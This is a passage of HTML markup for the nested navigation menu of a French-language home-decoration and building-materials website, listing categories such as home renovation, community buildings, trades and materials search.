                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-mainmenu" class="main-navigation-ul"><li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/">Initation</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/">Maison</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-para-el-hogar/">Réformes pour la maison</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/proyectos-interiorismo-para-el-hogar/">Projets d&rsquo;intérieur pour la maison</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/ascensor-unifamiliar/">Ascenseur unifamiliar</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6936455318310" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/conocenos/web/products-page/producte-de-prova/">Article de test</a></li>
	</ul>
</li>
	<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/suelos-para-el-hogar/">Sols pour la maison</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/muebles-para-el-hogar/">Meubles pour la maison</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/iluminacion-para-el-hogar/">Illumination pour la maison</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/cortinas-para-el-hogar/">Rideaux pour la maison</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/complementos-decorativos-del-hogar/">Compléments décoratifs pour la maison</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/">Rénovations de cuisine et salle de bain pour la maison</a></li>
	<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/bricolaje/">Bricolage</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/">Communauté</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de la rue à la communauté de voisinage</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/pelfuts-alfombres-per-a-comunitats/">Tapis / moquettes pour les communautés</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Balustrades pour rampes du communauté voisins</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/ascensor-para-comunidad-de-vecinos/">Ascenseur pour les communauté de voisinage</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/iluminacion-para-comunidades/">Illumination pour copropiétaires</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/toldos-para-terrazas-comunitarias/">Stores pour terrases communautaires</a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Supports pour le chargement de voiture eléctrique de gestion de stationement communauté</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">ProcéDures pour communautés obtention du certificat de Aptiud (Inspection Technique du Bâtiment)</a></li>
</ul>
</li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/">Contrat</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/ingenieria-de-restauracion/">Ingénierie restauration</a></li>
	<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/soluciones-de-contract/">Solutions contract</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/">Opérations complets des contrat groupes</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531886e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Opérations complètes contract  pour les restaurants</a></li>
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Exploitation intégrales contrat pour les écoles</a></li>
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Opérations complète contrat pour gériatrique</a></li>
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Opérations intégré contract pour résidences</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Opérations complètes contract pour les hôtels</a></li>
	</ul>
</li>
	<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/reforma-local-comercial/">Réforme boutique</a></li>
	<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/cortinas-para-oficinas/">Rideaux de bureau</a></li>
</ul>
</li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/">Professionnel</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/construccion/">Construction</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/carpinteria/">Menuiserie</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/">Peinture / Adhésif</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/electricidad-iluminacion/">Electricité / Eclairage</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/fontaneria/">Plomberie</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/ceramica/">Céramique</a></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Recycler / durable des matériaux</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/">Domotique</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6936455318c6c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/que-es-la-domotica/">Qu&rsquo;est-ce que la domotique</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Comme fonctionne la domotique</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Où et comment appliquer la domotique</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6936455318e3f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domotique / Bâtiments intelligents</a></li>
			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
		</ul>
</li>
		<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/productos-domoticos/">Produits domotique</a></li>
	</ul>
</li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/">Outils / Machinerie</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531902c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Vêtements de travail</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Installez la chaussée</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531918f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Boîtes outils</a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Chauffant</a></li>
			<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fraisage</a></li>
		</ul>
</li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/preparacion-soporte/">Préparation du support</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Couture et de coupe de tapis</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Nettoyage et entretien de tapis et le gazon artificiel</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531939b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosage</a></li>
			<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Nettoyage</a></li>
		</ul>
</li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/">Profils</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Présentation, stockage, coupe et entretien</a></li>
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesure (distancemesurement laser Leica et Les lasers de construction Leica)</a></li>
	</ul>
</li>
	<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentation technique de produits</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/">Matériel</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/">Chercher matériels</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69364553196be" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/seguns-marca/">Selon marque</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/">Selon types</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6936455319946" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/madera/">Bois</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papier</a></li>
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Verre</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/metales/">Métaux</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Minéraux</a></li>
			<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a></li>
			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/textil/">Textile</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/resina/">Résine</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plastique</a></li>
			<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caoutchouc et mousse</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Gypse et de plâtre</a></li>
			<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres et composites</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomatériaux</a></li>
		</ul>
</li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/">Selon origine</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6936455319f2f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/">Naturel</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531a09b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531a1d6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
				<ul style="" class="sub-menu ">
					<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tissu de fibres naturelles</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/reciclado/">Recyclage</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/manufacturado/">Fabriqués</a></li>
			<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/sintetico/">Synthétique</a></li>
		</ul>
</li>
		<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Selon les propriétés sensorielles</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531a3d5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Matériaux décoratifs translucides</a></li>
			<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Matériaux décoration souple</a></li>
		</ul>
</li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/">Matériau décoration durable</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/por-orden-alfabetico/">Pour ordre alphabétique</a></li>
		<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/otras-clasificaciones/">Autres classements</a></li>
	</ul>
</li>
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/">Isolation</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-693645531a661" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-termico/">Isolant thermique</a></li>
